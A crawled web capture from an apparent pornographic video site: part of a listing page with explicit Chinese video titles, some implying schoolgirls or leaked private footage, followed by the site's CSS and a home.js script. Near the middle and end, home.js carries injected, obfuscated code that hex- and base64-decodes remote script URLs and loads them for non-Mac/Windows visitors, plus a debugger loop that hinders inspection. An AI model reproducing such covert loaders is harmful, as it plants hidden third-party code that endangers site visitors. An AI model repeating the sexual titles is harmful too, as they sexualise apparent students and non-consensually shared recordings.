href="/play/259478.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/fb40d9fec82fe77fc9b68c0476139dce.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">青春呕吐汁和喉咙紧缩的超快感！女学生限定 喉咙深处激烈抽插口交BEST50连发4小时 未知演员 HBLA-007</p></div></a></div><div class="vod-list"><a href="/play/259477.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/4ad75f3edad88f0322f2751664c5b2d9.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">大神探店泰国按摩会所，约操美乳泰妹</p></div></a></div><div class="vod-list"><a href="/play/259476.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/f4074affc43c782194fcd0569b98e260.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">动漫女仆精厕 请主人用力射</p></div></a></div><div class="vod-list"><a href="/play/259475.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/4022fb8a19ca2f1c3b792f0529f276cd.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">乳头湿了，内裤也湿了。每天自慰。 5.9人。 未知演员 HALT-067</p></div></a></div><div class="vod-list"><a href="/play/259474.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/b047b53611dc92b66a63931ff067056b.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">抖M少女调教，捆绑乳夹滴蜡自慰棒</p></div></a></div><div class="vod-list"><a href="/play/259473.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/04a8fda0f57e7f7ad6c8cf8c24a14680.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">抖音6万粉丝的性感人妻这样的身材谁受得了</p></div></a></div><div class="vod-list"><a href="/play/259472.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/59c19a7e53ac3298ef922c665936dfd1.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">抖音反差婊新娘足疗技师211号莉莉安私拍泄密</p></div></a></div><div class="vod-list"><a href="/play/259471.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/03e0b0ab68c406faf763e42ab22fa070.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">反差小骚货〖下面有根棒棒糖〗以性换游戏充值2</p></div></a></div><div class="vod-list"><a href="/play/259470.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/8e1d9a798b307d7d9e24a9354939316f.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">反差骚学妹在沙发上被坏哥哥进入身体了超诱人</p></div></a></div><div class="vod-list"><a href="/play/259469.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/da87a5c35b12a2b7f1cdd7d607643382.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">抖音女主播直播露点合集</p></div></a></div><div class="vod-list"><a href="/play/259468.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/2864f0569ee22ad99c7dc9c8c685ec88.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">人妻自宅美体沙龙 被丑陋垃圾邻居绝伦肉棒持续搞到高潮的美人按摩师 明里䌷 IPZZ-228</p></div></a></div><div class="vod-list"><a href="/play/259467.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251220-1/43fc309ce3ea4e9b27e4cfb9c877e0c5.jpg" class="vod-pic"><span class="vod-date">2025-12-21</span></div><p class="vod-name">抖m小骚逼打屁屁塞跳蛋再爆干</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://ahszxls.com/template/quan/static/css/common.css
body_size: 604
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
body,
html {
    padding:0;
    margin:0;
    overflow-x: hidden;
	height: 100%;
}
*{
	padding: 0;
	margin: 0;
}
*,
::after,
::before {
	box-sizing: border-box;
}

body {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
    line-height: 1;
    color: #333;
    background-color: #fafafa;
}

a{
    text-decoration: none;
	padding:0;
	margin:0;
}
ul,li,dl{
    list-style: none;
}
img{border: none;}

.container {
	
    margin-right: auto;
    margin-left: auto;
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.flex-row {
	display: flex;
	flex-direction: row;
}

.flex-column {
	display: flex;
	flex-direction: column;
}
.flex-wrap{
	flex-wrap: wrap;
}
.flex-start {
	justify-content: flex-start;
}

.align-center {
	align-items: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-center {
	justify-content: left;
}
.text-center{
	text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://ahszxls.com/template/quan/static/js/home.js
body_size: 2474
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/